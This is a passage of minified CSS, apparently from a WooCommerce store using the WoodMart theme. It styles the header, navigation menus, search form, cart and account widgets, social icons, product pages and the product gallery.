translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-full-width{--wd-dropdown-width:100vw}.wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding-block:var(--wd-dropdown-padding,30px);padding-left:calc(var(--wd-scroll-w) + var(--wd-sticky-nav-w))}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white);outline:none!important}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;--nav-gap-v:5px;--nav-pd:5px 0;--nav-color:rgba(var(--wd-navigation-color), 1);--nav-color-hover:rgba(var(--wd-navigation-color), .7);--nav-color-active:var(--nav-color-hover);--nav-bg:none;--nav-bg-hover:var(--nav-bg);--nav-bg-active:var(--nav-bg-hover);--nav-shadow:none;--nav-shadow-hover:var(--nav-shadow);--nav-shadow-active:var(--nav-shadow-hover);--nav-border:none;--nav-border-hover:var(--nav-border);--nav-border-active:var(--nav-border-hover);--nav-radius:var(--wd-brd-radius);--nav-chevron-color:rgba(var(--wd-navigation-color), .5);display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:start;gap:var(--nav-gap-v) var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;min-height:42px;padding:var(--nav-pd);text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.4;text-decoration:none;color:var(--nav-color);background-color:var(--nav-bg);box-shadow:var(--nav-shadow);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav>li>a .wd-nav-icon{margin-inline-end:7px;font-size:var(--nav-icon-size,1.15em)}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{order:3;margin-inline-start:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);color:var(--nav-chevron-color);content:"";font-family:"woodmart-font"}.wd-nav:where(:not(.wd-dis-act))>li:where(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active);background-color:var(--nav-bg-active);box-shadow:var(--nav-shadow-active);border:var(--nav-border-active)}.wd-nav.wd-style-default{--nav-color-hover:var(--wd-primary-color)}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li{display:flex;flex-direction:row}.wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{content:"";position:relative;inset-inline-end:calc((var(--nav-gap)/2)*-1);border-right:1px solid rgb(0 0 0/.105)}:is(.color-scheme-light,.whb-color-light) .wd-nav:is(.wd-style-bordered,.wd-style-separated)>li:not(:last-child):after{border-color:rgb(255 255 255/.25)}.wd-nav.wd-style-separated>li{align-items:center}.wd-nav.wd-style-separated>li:not(:last-child):after{height:18px}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900);--wd-link-decor:none;--wd-link-decor-hover:none}.wd-action-btn{--wd-link-decor:none;--wd-link-decor-hover:none;display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-action-btn.wd-style-icon{--wd-action-icon-size:20px}.wd-action-btn.wd-style-icon>a{position:relative;flex-direction:column;width:50px;height:50px;font-weight:400;font-size:0!important;line-height:0}.wd-action-btn.wd-style-icon>a:after{inset-inline-start:calc(50% - .5em)}.wd-action-btn.wd-style-text>a{position:relative;font-weight:600;line-height:1}.wd-action-btn.wd-style-text>a:before{margin-inline-end:.3em;font-weight:400}.wd-compare-icon>a:before{content:""}.wd-wishlist-icon>a:before{content:""}.wd-cross-icon>a:before{content:""}.wd-added-icon{position:absolute;display:none;align-items:center;justify-content:center;width:min(.87em,20px);height:min(.87em,20px);border-radius:50%;background:var(--wd-primary-color);font-weight:400;font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-added-icon:before{content:"";font-family:"woodmart-font";color:#fff;font-size:min(.45em,9px)}.wd-action-btn.wd-style-text .wd-added-icon{inset-inline-start:calc(var(--wd-action-icon-size, 1.1em) - min(.4em,15px));bottom:calc(var(--wd-action-icon-size, 1.1em) - .12em - min(.4em,15px));font-size:calc(var(--wd-action-icon-size, 1.2em) - .2em)}.wd-action-btn.wd-style-icon .wd-added-icon{inset-inline-start:calc(50% + var(--wd-action-icon-size) - .55em);bottom:calc(50% + var(--wd-action-icon-size) - .7em);transform:translate(-50%,50%);font-size:calc(var(--wd-action-icon-size, 1.2em) - 2px)}.wd-heading{display:flex;flex:0 0 auto;align-items:center;justify-content:flex-end;gap:10px;padding:20px 15px;border-bottom:1px solid var(--brdcolor-gray-300)}.wd-heading .title{flex:1 1 auto;margin-bottom:0;font-size:130%}.wd-heading .wd-action-btn{flex:0 0 auto}.wd-heading .wd-action-btn.wd-style-text>a{height:25px}:is(.widget,.wd-widget,div[class^="vc_wp"]){line-height:1.4;--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-800);--wd-link-decor:none;--wd-link-decor-hover:none}.widget{margin-bottom:30px;padding-bottom:30px;border-bottom:1px solid var(--brdcolor-gray-300)}.widget:last-child{margin-bottom:0;padding-bottom:0;border-bottom:none}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*{margin-block:0 var(--wd-block-spacing)}:is(.wd-entry-content,.entry-content,.is-layout-flow,.is-layout-constrained,.is-layout-constrained>.wp-block-group__inner-container)>*:last-child{margin-bottom:0}.wd-page-wrapper{position:relative;background-color:var(--wd-main-bgcolor)}body:not([class*="wrapper-boxed"]){background-color:var(--wd-main-bgcolor)}.wd-page-content{min-height:50vh;background-color:var(--wd-main-bgcolor)}.container{width:100%;max-width:var(--wd-container-w);padding-inline:15px;margin-inline:auto}.wd-content-layout{padding-block:40px}:where(.wd-content-layout>div){grid-column:auto/span var(--wd-col)}@media (min-width:769px){.searchform.wd-style-default:not(.wd-with-cat) .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (min-width:1025px){.wd-scroll{--scrollbar-track-bg:rgba(0,0,0,0.05);--scrollbar-thumb-bg:rgba(0,0,0,0.12)}.wd-scroll ::-webkit-scrollbar{width:5px}.wd-scroll ::-webkit-scrollbar-track{background-color:var(--scrollbar-track-bg)}.wd-scroll ::-webkit-scrollbar-thumb{background-color:var(--scrollbar-thumb-bg)}}@media (max-width:1024px){@supports not (overflow:clip){body{overflow:hidden}}[class*="wd-grid"]{--wd-col:var(--wd-col-md);--wd-gap:var(--wd-gap-md);--wd-col-md:var(--wd-col-lg);--wd-gap-md:var(--wd-gap-lg)}.wd-side-hidden{--wd-side-hidden-w:min(300px, 80vw)}.wd-close-side{top:-150px}}@media (max-width:768.98px){[class*="wd-grid"]{--wd-col:var(--wd-col-sm);--wd-gap:var(--wd-gap-sm);--wd-col-sm:var(--wd-col-md);--wd-gap-sm:var(--wd-gap-md)}.searchform.wd-style-default .wd-clear-search{padding-inline-end:10px;border-inline-end:1px solid var(--wd-form-brd-color)}}@media (max-width:576px){[class*="wd-grid"]{--wd-col:var(--wd-col-xs);--wd-gap:var(--wd-gap-xs);--wd-col-xs:var(--wd-col-sm);--wd-gap-xs:var(--wd-gap-sm)}}.wd-lazy-fade{opacity:0}:is(.wd-entry-content,.entry-content)>.elementor{margin-bottom:0}.elementor-column-gap-default{--wd-el-column-gap:20px}.elementor-section.wd-negative-gap>.elementor-container{margin-left:calc(var(--wd-el-column-gap)/2*-1);margin-right:calc(var(--wd-el-column-gap)/2*-1)}.elementor-section-boxed.wd-negative-gap .elementor-container{max-width:none}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:auto}}.elementor a{text-decoration:var(--wd-link-decor);-webkit-text-decoration:var(--wd-link-decor)}.woocommerce-breadcrumb{display:inline-flex;align-items:center;flex-wrap:wrap}.amount{color:var(--wd-primary-color);font-weight:600}.price{color:var(--wd-primary-color)}.price .amount{font-size:inherit}.woocommerce-notices-wrapper:empty{display:none}.woocommerce-product-details__short-description{margin-bottom:20px}.woocommerce-product-details__short-description>*:last-child{margin-bottom:0}.product_meta{--wd-link-color:var(--wd-text-color);--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;justify-content:var(--wd-align);flex-wrap:wrap;gap:10px}.product_meta>span{flex:1 1 100%}.product_meta .meta-label{color:var(--color-gray-800);font-weight:600}.product_meta .meta-sep{display:inline-block;margin:0 2px}.product_meta.wd-layout-inline>span{flex:0 1 auto}.product_title{font-size:34px;line-height:1.2;--page-title-display:block}@media (max-width:1024px){.woocommerce-breadcrumb .wd-last-link{--wd-link-color:var(--color-gray-900);font-weight:600}.woocommerce-breadcrumb .wd-last-link~span{display:none}.product_title{font-size:24px}}@media (max-width:768.98px){.product_title{font-size:20px}}p.stock{font-weight:600;line-height:1.2}p.stock.out-of-stock{color:#B50808}.shop_attributes{margin-bottom:0;overflow:hidden;--wd-attr-v-gap:30px;--wd-attr-h-gap:30px;--wd-attr-col:1;--wd-attr-brd-width:1px;--wd-attr-brd-style:solid;--wd-attr-brd-color:var(--brdcolor-gray-300);--wd-attr-img-width:24px}.shop_attributes tbody{display:grid;grid-template-columns:repeat(var(--wd-attr-col),1fr);margin-bottom:calc(-1*(var(--wd-attr-v-gap) + var(--wd-attr-brd-width)));column-gap:var(--wd-attr-h-gap)}.shop_attributes tr{display:flex;align-items:center;gap:10px 20px;justify-content:space-between;padding-bottom:calc(var(--wd-attr-v-gap)/2);margin-bottom:calc(var(--wd-attr-v-gap)/2);border-bottom:var(--wd-attr-brd-width) var(--wd-attr-brd-style) var(--wd-attr-brd-color)}.shop_attributes :is(th,td){padding:0;border:none}.shop_attributes th{display:flex;flex:0 1 auto;font-family:var(--wd-text-font)}.shop_attributes td{text-align:end}.shop_attributes p{margin-bottom:0}.shop_attributes :is(.wd-attr-name,.wd-attr-term){--wd-link-color:var(--color-gray-400);--wd-link-color-hover:var(--color-gray-700);--wd-link-decor:none;--wd-link-decor-hover:none}.shop_attributes .wd-attr-name{display:inline-flex;align-items:center;gap:10px}.shop_attributes .wd-attr-term p{display:inline}.whb-flex-row{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between}.whb-column{display:flex;align-items:center;flex-direction:row;max-height:inherit}.whb-col-left,.whb-mobile-left{justify-content:flex-start;margin-left:-10px}.whb-col-right,.whb-mobile-right{justify-content:flex-end;margin-right:-10px}.whb-col-mobile{flex:1 1 auto;justify-content:center;margin-inline:-10px}.whb-flex-flex-middle .whb-col-center{flex:1 1 0%}.whb-general-header :is(.whb-mobile-left,.whb-mobile-right){flex:1 1 0%}.whb-main-header{position:relative;top:0;right:0;left:0;z-index:390;backface-visibility:hidden;-webkit-backface-visibility:hidden}.whb-color-dark:not(.whb-with-bg){background-color:#fff}.wd-header-nav,.site-logo{padding-inline:10px}.wd-header-nav{flex:1 1 auto}.wd-nav-header>li>a{font-size:var(--wd-header-el-font-size);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-family:var(--wd-header-el-font);text-transform:var(--wd-header-el-transform)}.whb-color-light .wd-nav-header{--wd-navigation-color:255,255,255}.whb-color-dark .wd-nav-header{--wd-navigation-color:51,51,51}.whb-top-bar .wd-nav-secondary>li>a{font-weight:400;font-size:12px}.site-logo{max-height:inherit}.wd-logo{max-height:inherit}.wd-logo img{padding-top:5px;padding-bottom:5px;max-height:inherit;transform:translateZ(0);backface-visibility:hidden;-webkit-backface-visibility:hidden;perspective:800px}.wd-header-divider:before{content:"";display:block;height:18px;border-right:1px solid}.whb-color-light .wd-header-divider:before{border-color:var(--wd-divider-color,rgb(255 255 255 / .25))}.wd-header-mobile-nav .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.mobile-nav .searchform{--wd-form-brd-width:0;--wd-form-bg:transparent;--wd-form-color:var(--color-gray-500);--wd-form-placeholder-color:var(--color-gray-500);z-index:4;box-shadow:0-1px 9px rgb(0 0 0/.17)}.mobile-nav .searchform input[type="text"]{padding-right:70px;padding-left:20px;height:70px;font-weight:600}.mobile-nav .wd-search-results{position:relative;z-index:4;border-radius:0;inset-inline:auto}.mobile-nav .wd-search-results:not(.wd-opened){display:none}.wd-nav-mobile{--nav-radius:0;--nav-color-hover:var(--wd-primary-color);display:none;margin-inline:0;animation:wd-fadeIn 1s ease}.wd-nav-mobile>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-mobile .wd-with-icon>a:before{margin-right:7px;font-weight:400;font-family:"woodmart-font"}.wd-nav-mobile .menu-item-account>a:before{content:""}.wd-nav-mobile .menu-item-wishlist>a:before{content:""}.wd-nav-mobile .menu-item-compare>a:before{content:""}.wd-nav-mobile.wd-active{display:block}.wd-nav-mobile>li{display:flex;flex-wrap:wrap}.wd-nav-mobile>li>a{flex:1 1 0%;padding:5px 20px;min-height:50px;border:none;border-bottom:1px solid var(--brdcolor-gray-300)}@media (min-width:1025px){.whb-top-bar-inner{height:var(--wd-top-bar-h);max-height:var(--wd-top-bar-h)}.whb-general-header-inner{height:var(--wd-header-general-h);max-height:var(--wd-header-general-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-h);max-height:var(--wd-header-bottom-h)}.whb-hidden-lg,.whb-hidden-desktop{display:none}}@media (max-width:1024px){.whb-top-bar-inner{height:var(--wd-top-bar-sm-h);max-height:var(--wd-top-bar-sm-h)}.whb-general-header-inner{height:var(--wd-header-general-sm-h);max-height:var(--wd-header-general-sm-h)}.whb-header-bottom-inner{height:var(--wd-header-bottom-sm-h);max-height:var(--wd-header-bottom-sm-h)}.whb-visible-lg,.whb-hidden-mobile{display:none}}.wd-tools-element{position:relative;--wd-header-el-color:#333;--wd-header-el-color-hover:rgba(51,51,51,.6);--wd-tools-icon-base-width:20px}.wd-tools-element>a{display:flex;align-items:center;justify-content:center;height:40px;color:var(--wd-header-el-color);line-height:1;text-decoration:none!important;padding-inline:10px}.wd-tools-element .wd-tools-icon{position:relative;display:flex;align-items:center;justify-content:center;font-size:0}.wd-tools-element .wd-tools-icon:before{font-size:var(--wd-tools-icon-base-width)}.wd-tools-element .wd-tools-text{margin-inline-start:8px;text-transform:var(--wd-header-el-transform);white-space:nowrap;font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-tools-element .wd-tools-count{z-index:1;width:var(--wd-count-size,15px);height:var(--wd-count-size,15px);border-radius:50%;text-align:center;letter-spacing:0;font-weight:400;line-height:var(--wd-count-size,15px)}.wd-tools-element.wd-style-icon .wd-tools-text{display:none!important}.wd-tools-element:is(.wd-design-2,.wd-design-5).wd-style-icon.wd-with-count{margin-inline-end:5px}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{position:absolute;top:-5px;inset-inline-end:-9px;background-color:var(--wd-primary-color);color:#fff;font-size:9px}.wd-header-text,.whb-column>.wd-social-icons{padding-inline:10px}.wd-header-text{--wd-tags-mb:10px;flex:1 1 auto}.wd-header-text.wd-inline{flex:0 0 auto}.whb-top-bar .wd-header-text{font-size:12px;line-height:1.2}.whb-color-light .wd-header-text{--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;color:var(--wd-text-color)}.wd-header-wishlist .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-compare .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-social-icons{--wd-link-decor:none;--wd-link-decor-hover:none;display:flex;align-items:center;flex-wrap:wrap;gap:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 4));justify-content:var(--wd-align)}.wd-social-icons>a{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-social-size,40px);height:var(--wd-social-size,40px);font-size:var(--wd-social-icon-size,calc(var(--wd-social-size, 40px) / 2.5));color:var(--wd-social-color);background-color:var(--wd-social-bg,unset);box-shadow:var(--wd-social-shadow);border:var(--wd-social-brd) var(--wd-social-brd-color);border-radius:var(--wd-social-radius);line-height:1}.wd-social-icons .wd-icon:before{content:var(--wd-social-icon,unset);font-family:"woodmart-font"}.social-facebook{--wd-social-brand-color:#365493;--wd-social-icon:"\f180"}.social-twitter{--wd-social-brand-color:#000;--wd-social-icon:"\f154"}.social-pinterest{--wd-social-brand-color:#CB2027;--wd-social-icon:"\f156"}.social-linkedin{--wd-social-brand-color:#0274B3;--wd-social-icon:"\f158"}.social-tg{--wd-social-brand-color:#37AEE2;--wd-social-icon:"\f179"}.wd-social-icons.wd-style-default{gap:0;--wd-social-color:rgba(0,0,0,0.6);--wd-social-color-hover:rgba(0,0,0,0.8)}.wd-social-icons.wd-style-default>a{width:auto;height:auto;padding:var(--wd-social-gap,calc(var(--wd-social-size, 40px) / 6));min-width:24px}.wd-social-icons.wd-style-default.color-scheme-light{--wd-social-color:#fff;--wd-social-color-hover:rgba(255,255,255,0.6)}.wd-social-icons.wd-size-small{--wd-social-size:30px;--wd-social-gap:6px;--wd-social-icon-size:14px}.wd-social-icons.wd-shape-circle{--wd-social-radius:50%}.whb-color-dark [class*="wd-header-search-form"] :is(.wd-style-default,.wd-style-with-bg-2){--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-color:#767676;--wd-form-placeholder-color:var(--wd-form-color)}[class*="wd-header-search-form"]{padding-inline:10px;flex:1 1 auto}[class*="wd-header-search-form"] input[type="text"]{min-width:290px}.searchform{position:relative;--wd-search-btn-w:var(--wd-form-height);--wd-form-height:46px;--wd-search-clear-sp:.001px}.searchform input[type="text"]{padding-inline-end:calc(var(--wd-search-btn-w) + 30px)}.searchform .searchsubmit{--btn-color:var(--wd-form-color, currentColor);--btn-bgcolor:transparent;position:absolute;gap:0;inset-block:0;inset-inline-end:0;padding:0;width:var(--wd-search-btn-w);min-height:unset;border:none;box-shadow:none;font-weight:400;font-size:0;font-style:unset}.searchform .searchsubmit:after{font-size:calc(var(--wd-form-height)/2.3);content:"";font-family:"woodmart-font"}.searchform .searchsubmit:before{position:absolute;top:50%;left:50%;margin-top:calc((var(--wd-form-height)/2.5)/-2);margin-left:calc((var(--wd-form-height)/2.5)/-2);opacity:0;content:"";display:inline-block;width:calc(var(--wd-form-height)/2.5);height:calc(var(--wd-form-height)/2.5);border:1px solid #fff0;border-left-color:currentColor;border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.searchform .wd-clear-search{position:absolute;top:calc(50% - 12px);display:flex;align-items:center;justify-content:center;width:30px;height:24px;inset-inline-end:calc(var(--wd-search-cat-w, .001px) + var(--wd-search-btn-w) + var(--wd-search-clear-sp));color:var(--wd-form-color,currentColor)}.searchform .wd-clear-search:before{font-size:calc(var(--wd-form-height)/3);line-height:1;content:"";font-family:"woodmart-font"}.wd-search-results-wrapper{position:relative}.wd-dropdown-results{margin-top:0!important;--wd-search-font-size:.92em;--wd-search-sp:15px;overflow:hidden;right:calc((var(--wd-form-brd-radius)/1.5));left:calc((var(--wd-form-brd-radius)/1.5))}.wd-dropdown-results:after{width:auto!important;height:auto!important}.wd-dropdown-results .wd-scroll-content{overscroll-behavior:none}@media (max-width:1024px){.wd-dropdown-results{--wd-search-sp:10px}}.wd-header-my-account .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-account-style-text .wd-tools-icon{display:none!important}.wd-account-style-text .wd-tools-text{margin-left:0}.cart-widget-side{display:flex;flex-direction:column}.cart-widget-side .widget_shopping_cart{position:relative;flex:1 1 100%}.cart-widget-side .widget_shopping_cart_content{display:flex;flex:1 1 auto;flex-direction:column;height:100%}.wd-header-cart .wd-tools-icon:before{content:"";font-family:"woodmart-font"}.wd-header-cart :is(.wd-cart-subtotal,.subtotal-divider,.wd-tools-count){vertical-align:middle}.wd-header-cart .wd-cart-number>span{display:none}.wd-header-cart .wd-cart-subtotal .amount{color:inherit;font-weight:inherit;font-size:inherit}.wd-header-cart:is(.wd-design-5,.wd-design-6,.wd-design-7):not(.wd-style-text) .wd-tools-text{display:none}.wd-header-cart.wd-design-2 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-5:not(.wd-style-text){margin-inline-end:5px}.wd-header-cart.wd-design-5 .wd-tools-text{margin-inline-start:15px}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{position:absolute;top:-5px;inset-inline-end:-9px;z-index:1;width:15px;height:15px;border-radius:50%;background-color:var(--wd-primary-color);color:#fff;text-align:center;letter-spacing:0;font-weight:400;font-size:9px;line-height:15px}.wd-dropdown-cats,.wd-dropdown-cats .wd-dropdown-menu{margin-top:0!important}.wd-dropdown-cats:after,.wd-dropdown-cats .wd-dropdown-menu:after{width:auto!important;height:auto!important}.whb-header-bottom .wd-header-cats,.whb-header-bottom .wd-header-cats.wd-style-1 .menu-opener{height:100%}.wd-header-cats{position:relative;margin-inline:10px}.whb-header-bottom .wd-header-cats{margin-top:calc(var(--wd-header-general-brd-w)*-1);margin-bottom:calc(var(--wd-header-bottom-brd-w)*-1);height:calc(100% + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w))}.wd-header-cats .menu-opener{position:relative;z-index:300;display:flex;align-items:center;max-width:320px;color:#333;line-height:1}.wd-header-cats .menu-opener .menu-open-label{text-transform:var(--wd-header-el-transform);font-weight:var(--wd-header-el-font-weight);font-style:var(--wd-header-el-font-style);font-size:var(--wd-header-el-font-size);font-family:var(--wd-header-el-font)}.wd-header-cats .menu-opener-icon:not(.custom-icon):after{font-size:18px;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener{padding:10px 15px;min-width:270px;height:50px;border-top-left-radius:var(--wd-brd-radius);border-top-right-radius:var(--wd-brd-radius)}.wd-header-cats.wd-style-1 .menu-opener:after{font-size:11px;margin-inline-start:auto;content:"";font-family:"woodmart-font"}.wd-header-cats.wd-style-1 .menu-opener-icon{flex:0 0 auto;margin-inline-end:10px}.wd-dropdown-cats{right:0;z-index:299;min-width:270px;box-shadow:none}.wd-dropdown-cats,.wd-dropdown-cats .wd-nav.wd-nav-vertical,.wd-dropdown-cats .wd-nav.wd-nav-vertical>li:first-child>a{border-top-left-radius:0;border-top-right-radius:0}.wd-nav-vertical .wd-dropdown-menu.wd-design-full-width:not(.wd-scroll){padding:var(--wd-dropdown-padding,30px)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside)>.container{padding:0;max-width:none}.wd-nav-vertical{--nav-drop-sp:0.001px;position:relative;display:flex}.wd-nav-vertical>li{flex:1 1 100%;max-width:100%;width:100%}.wd-nav-vertical>li.menu-item-has-children>a:after{margin-inline-start:auto;font-weight:400;font-size:clamp(6px,60%,18px);content:""}.wd-nav-vertical .wd-dropdown-menu{margin:0;top:0;inset-inline-start:calc(100% + var(--nav-drop-sp));transform:translateX(-15px) translateY(0) translateZ(0)}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-sized,.wd-design-full-width){min-height:100%}.wd-nav-vertical .wd-dropdown-menu:is(.wd-design-full-width,.wd-design-aside){--wd-dropdown-width:800px}.wd-nav-vertical .wd-dropdown-menu:after{inset-block:0 auto;inset-inline-start:auto;inset-inline-end:100%;height:100%;width:var(--nav-drop-sp)}.wd-nav-vertical>li.menu-mega-dropdown{position:static}.wd-nav-vertical.wd-design-default{--nav-gap-v:0;--nav-pd:5px 18px;--nav-bg-hover:var(--bgcolor-gray-200);--nav-border:1px solid var(--brdcolor-gray-200);--nav-radius:var(--wd-brd-radius);border:var(--nav-border);border-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li>a{min-height:44px;font-size:14px;text-transform:unset;border:none;border-radius:0}.wd-nav-vertical.wd-design-default>li:first-child>a{border-top-left-radius:var(--nav-radius);border-top-right-radius:var(--nav-radius)}.wd-nav-vertical.wd-design-default>li:last-child>a{border-bottom-right-radius:var(--nav-radius);border-bottom-left-radius:var(--nav-radius)}.product-design-alt .summary-inner>.wd-action-btn{margin-inline:10px}.product-image-summary .summary-inner{--wd-mb:20px;container:entry-summary/inline-size}.single-product .wd-builder-off{--wd-single-spacing:40px}.wd-builder-off .single-product-page>div:not(:last-child){margin-bottom:var(--wd-single-spacing)}.wd-content-area>.single-breadcrumbs-wrapper{margin-bottom:20px}.single-breadcrumbs-wrapper :is(.wd-breadcrumbs,.yoast-breadcrumb){flex:1 1 auto;text-align:start}.single-breadcrumbs-wrapper .wd-products-nav{flex:0 0 auto}.summary-inner>.wd-action-btn{margin-inline-end:20px}@media (max-width:1024px){.single-product .wd-builder-off{--wd-single-spacing:20px;padding-block:20px}}@media (max-width:768.98px){.single-product-page .summary-inner{margin-bottom:-20px}}.summary-inner .product_meta{margin-bottom:10px;padding-top:20px;border-top:1px solid var(--brdcolor-gray-300)}.summary-inner>.price{font-size:155%;line-height:1.2}@media (max-width:1024px){.summary-inner>.price{margin-bottom:15px;font-size:130%}}.product-tabs-wrapper{padding-top:var(--wd-single-spacing);padding-bottom:var(--wd-single-spacing);border-top:1px solid var(--brdcolor-gray-300);border-bottom:1px solid var(--brdcolor-gray-300);background-color:var(--bgcolor-white)}.wd-content-area:not([style*="col-lg:12;"]) .product-tabs-wrapper{background-color:#fff0}.tabs-layout-tabs .shop_attributes{max-width:650px}.product-tabs-wrapper .tabs-layout-tabs>.wd-nav-tabs-wrapper{margin-top:calc(var(--wd-single-spacing)*-1 - 1px);margin-bottom:30px}@media (max-width:1024px){.product-tabs-wrapper{border-top:none}}.wd-products-nav .wd-dropdown{right:0;left:auto;margin-left:0;margin-right:calc(var(--nav-gap, .001px)/2*-1);display:flex;align-items:center;min-width:240px}.wd-products-nav{--wd-link-color:var(--color-gray-900);--wd-link-color-hover:var(--color-gray-500);--wd-link-decor:none;--wd-link-decor-hover:none;position:relative;display:inline-flex;align-items:center;letter-spacing:0;font-size:14px}.wd-product-nav-btn{display:flex;align-items:center;justify-content:center;width:24px;height:24px}.wd-product-nav-btn:before{font-size:12px;font-family:"woodmart-font"}.wd-product-nav-btn.wd-btn-prev:before{content:""}.wd-product-nav-btn.wd-btn-next:before{content:""}.wd-product-nav-btn.wd-btn-back span{font-size:0}.wd-product-nav-btn.wd-btn-back:before{content:""}.wd-product-nav-thumb{flex-shrink:0;max-width:90px}.wd-product-nav-thumb img{border-top-left-radius:var(--wd-brd-radius);border-bottom-left-radius:var(--wd-brd-radius)}.wd-product-nav-desc{padding:10px 15px}.wd-product-nav-desc .wd-entities-title{margin-bottom:5px}@media (max-width:768.98px){.wd-products-nav .wd-dropdown{display:none}}.woocommerce-product-gallery{display:flex;flex-wrap:wrap;gap:var(--wd-gallery-gap,10px)}.woocommerce-product-gallery>*{flex:1 1 100%;max-width:100%}.woocommerce-product-gallery img{width:100%;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-carousel-inner{margin:0}.woocommerce-product-gallery .wd-carousel{--wd-gap:var(--wd-gallery-gap, 10px);padding:0;border-radius:var(--wd-brd-radius)}.woocommerce-product-gallery .wd-nav-arrows.wd-pos-sep{--wd-arrow-offset-h:calc(var(--wd-arrow-width, var(--wd-arrow-size, 50px)) / -1)}.woocommerce-product-gallery .woocommerce-product-gallery__image{--wd-otl-offset:calc(var(--wd-otl-width) * 